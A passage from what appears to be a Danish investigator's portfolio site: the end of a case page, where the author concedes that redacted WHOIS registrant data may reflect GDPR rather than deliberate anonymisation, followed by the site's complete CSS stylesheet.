  <p><strong>Jeg tolkede de skjulte registrantoplysninger som bevidst anonymisering fra aktørens side.</strong> Efter GDPR redigerer mange registrarer rutinemæssigt disse felter. Den alternative forklaring burde have stået i analysen.</p>

  <div class="case-foot">
    <a class="btn" href="../index.html#sager">← Alle sager</a>
    <a class="btn ghost" href="../index.html#kontakt">Kontakt mig</a>
  </div>

</div>

<footer>
  Oliver Frost Harboe — sidst opdateret august 2026
</footer>

</body>
</html>
</file>
<file: style.css>
:root{
  --bg:#FAF8F4;
  --surface:#FFFFFF;
  --ink:#201F1B;
  --navy:#1B2A41;
  --accent:#8C2F2F;
  --muted:#726C5C;
  --line:#EAE5D8;
  --serif: "Source Serif 4", Georgia, serif;
  --mono: "Space Mono", "Courier New", monospace;
}

*{box-sizing:border-box;}
html{scroll-behavior:smooth;}
@media (prefers-reduced-motion: reduce){
  html{scroll-behavior:auto;}
  *{animation-duration:0.01ms !important; animation-iteration-count:1 !important; transition-duration:0.01ms !important;}
}

body{
  margin:0;
  background:var(--bg);
  color:var(--ink);
  font-family:var(--serif);
  line-height:1.65;
  -webkit-font-smoothing:antialiased;
}

a{color:inherit;}
::selection{background:var(--accent); color:#fff;}

.wrap{max-width:900px; margin:0 auto; padding:0 32px;}

/* ---------- nav ---------- */
header.nav{
  position:sticky; top:0; z-index:50;
  background:rgba(250,248,244,0.9);
  backdrop-filter:blur(6px);
  border-bottom:1px solid var(--line);
}
.nav-inner{
  max-width:900px; margin:0 auto; padding:20px 32px;
  display:flex; align-items:center; justify-content:space-between;
  gap:16px; flex-wrap:wrap;
}
.nav-name{
  font-family:var(--serif); font-weight:600; font-size:0.95rem;
  color:var(--navy); text-decoration:none;
}
.nav-links{display:flex; gap:28px; flex-wrap:wrap; list-style:none; margin:0; padding:0;}
.nav-links a{
  font-family:var(--mono); font-size:0.7rem; letter-spacing:0.03em;
  text-decoration:none; color:var(--muted);
  transition:color 0.15s ease;
}
.nav-links a:hover, .nav-links a:focus-visible{color:var(--accent);}

/* ---------- hero ---------- */
.hero{padding:88px 0 80px;}
.hero-grid{display:grid; grid-template-columns:1.3fr 0.7fr; gap:56px; align-items:center;}
@media (max-width:760px){.hero-grid{grid-template-columns:1fr;}}
.eyebrow{
  font-family:var(--mono); font-size:0.72rem; letter-spacing:0.06em;
  color:var(--accent); margin:0 0 20px;
}
h1.headline{
  font-family:var(--serif); font-weight:600; font-size:clamp(2.2rem, 4.8vw, 3.1rem);
  line-height:1.18; margin:0 0 24px; letter-spacing:-0.01em;
  color:var(--navy);
}
.hero p.lede{font-size:1.1rem; color:#3a382f; margin:0 0 34px; max-width:46ch; line-height:1.7;}
.hero-actions{display:flex; gap:16px; flex-wrap:wrap; align-items:center;}

.id-photo{justify-self:center; width:100%; max-width:240px;}
.id-photo .frame{
  width:100%; aspect-ratio:1/1.05; overflow:hidden;
  border-radius:4px;
  box-shadow:0 1px 2px rgba(32,31,27,0.06), 0 12px 28px rgba(32,31,27,0.10);
}
.id-photo img{width:100%; height:100%; object-fit:cover; display:block;}
.id-photo .cap{
  font-family:var(--mono); font-size:0.66rem; letter-spacing:0.04em;
  color:var(--muted); text-align:center; margin-top:14px;
}

.btn{
  font-family:var(--mono); font-size:0.76rem; letter-spacing:0.02em;
  text-decoration:none; padding:13px 22px; border-radius:3px;
  border:1px solid var(--navy); color:var(--navy); display:inline-block;
  transition:background 0.15s ease, color 0.15s ease, border-color 0.15s ease;
}
.btn:hover, .btn:focus-visible{background:var(--navy); color:#fff;}
.btn.primary{background:var(--navy); color:#fff;}
.btn.primary:hover, .btn.primary:focus-visible{background:var(--accent); border-color:var(--accent);}
.btn.ghost{border-color:var(--line); color:var(--muted);}
.btn.ghost:hover, .btn.ghost:focus-visible{border-color:var(--accent); color:var(--accent); background:transparent;}

/* ---------- section shell ---------- */
section{padding:72px 0; border-top:1px solid var(--line);}
.section-head{display:flex; align-items:baseline; gap:14px; margin-bottom:42px;}
.section-num{font-family:var(--mono); color:var(--accent); font-size:0.78rem;}
h2.section-title{
  font-family:var(--serif); font-weight:600; font-size:1.55rem; margin:0;
  color:var(--navy); letter-spacing:-0.01em;
}

/* ---------- about ---------- */
.about-grid{display:grid; grid-template-columns:1.6fr 1fr; gap:56px;}
@media (max-width:700px){.about-grid{grid-template-columns:1fr;}}
.about p{margin:0 0 18px; color:#2c2b26; max-width:56ch;}
.facts{align-self:start;}
.facts .fact{padding:14px 0; border-top:1px solid var(--line);}
.facts .fact:first-child{border-top:none;}
.facts .fact-label{display:block; font-family:var(--mono); font-size:0.64rem; letter-spacing:0.05em; color:var(--muted); margin-bottom:4px;}
.facts .fact-value{font-size:0.94rem; color:var(--ink);}

/* ---------- experience ---------- */
.entry{
  display:grid; grid-template-columns:140px 1fr; gap:24px;
  padding:28px 0; border-top:1px solid var(--line);
}
.entry:first-child{border-top:none; padding-top:0;}
.entry:last-child{padding-bottom:0;}
.entry-meta{font-family:var(--mono); font-size:0.72rem; color:var(--muted); line-height:1.7; padding-top:2px;}
.entry-role{font-weight:600; font-size:1.08rem; color:var(--navy); margin:0 0 4px; font-family:var(--serif);}
.entry-org{font-family:var(--mono); font-size:0.78rem; color:var(--muted); margin:0 0 14px;}
.entry ul{margin:0; padding-left:18px; color:#3a382f;}
.entry li{margin-bottom:7px;}
.entry li::marker{color:var(--accent);}

/* ---------- sager (oversigt) ---------- */
.section-intro{color:var(--muted); font-size:0.95rem; margin:-22px 0 40px; max-width:56ch;}

.case{padding:34px 0; border-top:1px solid var(--line);}
.case:first-child{border-top:none; padding-top:0;}
.case-tag{
  font-family:var(--mono); font-size:0.68rem; letter-spacing:0.04em;
  color:var(--accent); margin:0 0 10px;
}
.case h3{font-family:var(--serif); font-size:1.28rem; margin:0 0 14px; color:var(--navy); font-weight:600; line-height:1.3;}
.case p{margin:0 0 18px; color:#3a382f; max-width:64ch;}
.case-link{
  font-family:var(--mono); font-size:0.72rem; letter-spacing:0.02em;
  color:var(--accent); text-decoration:none;
  border-bottom:1px solid var(--line); padding-bottom:2px;
  transition:border-color 0.15s ease;
}
.case-link:hover, .case-link:focus-visible{border-color:var(--accent);}
.case-pending{
  font-family:var(--mono); font-size:0.68rem; letter-spacing:0.02em;
  color:var(--muted);
}
.pills{display:flex; flex-wrap:wrap; gap:8px 18px;}
.pill{
  font-family:var(--mono); font-size:0.7rem; color:var(--muted);
  position:relative; padding-left:14px;
}
.pill::before{content:"·"; position:absolute; left:0; color:var(--accent);}
.pill:first-child{padding-left:0;}
.pill:first-child::before{display:none;}

/* ---------- skills ---------- */
.skills-grid{display:grid; grid-template-columns:1fr 1fr; gap:56px;}
@media (max-width:640px){.skills-grid{grid-template-columns:1fr;} .entry{grid-template-columns:1fr;}}
.skill-col h3{
  font-family:var(--mono); font-size:0.72rem; letter-spacing:0.04em;
  color:var(--accent); margin:0 0 20px; font-weight:400;
}
.skill-col ul{list-style:none; margin:0; padding:0;}
.skill-col li{
  padding:11px 0; border-top:1px solid var(--line);
  font-size:0.96rem; color:#2c2b26;
}
.skill-col li:first-child{border-top:none; padding-top:0;}

/* ---------- education ---------- */
.edu-item{padding:20px 0; border-top:1px solid var(--line); display:flex; justify-content:space-between; gap:20px; flex-wrap:wrap;}
.edu-item:first-child{border-top:none; padding-top:0;}
.edu-name{font-weight:600; color:var(--navy); font-family:var(--serif); font-size:1.02rem; margin:0;}
.edu-school{font-family:var(--mono); font-size:0.76rem; color:var(--muted); margin:5px 0 0;}
.edu-date{font-family:var(--mono); font-size:0.74rem; color:var(--muted); white-space:nowrap;}

/* ---------- contact ---------- */
.contact-grid{display:grid; grid-template-columns:repeat(auto-fit, minmax(160px, 1fr)); gap:32px;}
.contact-item{font-family:var(--mono); font-size:0.88rem;}
.contact-item .label{display:block; color:var(--accent); font-size:0.66rem; letter-spacing:0.05em; margin-bottom:8px;}
.contact-item a{text-decoration:none; border-bottom:1px solid var(--line); padding-bottom:1px;}
.contact-item a:hover, .contact-item a:focus-visible{border-color:var(--accent); color:var(--accent);}

footer{padding:40px 0 56px; font-family:var(--mono); font-size:0.7rem; color:var(--muted); text-align:center; border-top:1px solid var(--line);}

:focus-visible{outline:2px solid var(--accent); outline-offset:3px;}

/* ---------- sagsside ---------- */
.backlink{
  font-family:var(--mono); font-size:0.7rem; letter-spacing:0.03em;
  color:var(--muted); text-decoration:none;
  transition:color 0.15s ease;
}
.backlink:hover, .backlink:focus-visible{color:var(--accent);}

.case-hero{padding:72px 0 0;}
.case-hero h1{
  font-family:var(--serif); font-weight:600;
  font-size:clamp(1.9rem, 4vw, 2.5rem); line-height:1.22;
  margin:0 0 28px; letter-spacing:-0.01em; color:var(--navy);
  max-width:22ch;
}
.case-facts{
  display:grid; grid-template-columns:repeat(auto-fit, minmax(150px, 1fr));
  gap:24px; padding:26px 0; border-top:1px solid var(--line); border-bottom:1px solid var(--line);
}
.case-facts .label{
  display:block; font-family:var(--mono); font-size:0.62rem;
  letter-spacing:0.05em; color:var(--muted); margin-bottom:5px;
}
.case-facts .value{font-size:0.92rem; color:var(--ink);}

.prose{padding:56px 0 72px; max-width:66ch;}
.prose h2{
  font-family:var(--mono); font-size:0.74rem; letter-spacing:0.05em;
  color:var(--accent); font-weight:400;
  margin:52px 0 18px; padding-top:22px; border-top:1px solid var(--line);
}
.prose h2:first-child{margin-top:0; padding-top:0; border-top:none;}
.prose p{margin:0 0 18px; color:#2c2b26;}
.prose ul{margin:0 0 18px; padding-left:20px; color:#2c2b26;}
.prose li{margin-bottom:9px;}
.prose li::marker{color:var(--accent);}
.prose strong{font-weight:600; color:var(--navy);}
.prose code{
  font-family:var(--mono); font-size:0.84em;
  background:var(--surface); border:1px solid var(--line);
  border-radius:3px; padding:1px 5px;
}
.prose a{color:var(--accent);}

.finding{
  background:var(--surface); border:1px solid var(--line);
  border-radius:4px; padding:24px 26px; margin:0 0 18px;
}
.finding p:last-child{margin-bottom:0;}

.stepnote{
  font-family:var(--mono); font-size:0.68rem; letter-spacing:0.03em;
  color:var(--muted); margin:0 0 8px;
}

.case-foot{
  padding:34px 0 0; border-top:1px solid var(--line);
  display:flex; gap:16px; flex-wrap:wrap;
}

.prose pre.code {
  background: var(--navy);
  color: #E8E4DC;
  font-family: var(--mono);
  font-size: .8rem;
  line-height: 1.6;
  padding: 1.25rem 1.5rem;
  border-radius: 2px;
  overflow-x: auto;
  margin: 1.5rem 0;
}
.prose pre.code code {
  display: block;
  background: none;
  border: none;
  border-radius: 0;
  box-shadow: none;
  text-decoration: none;
  color: inherit;
  padding: 0;
  font-size: inherit;
  white-space: pre;
}
</file>
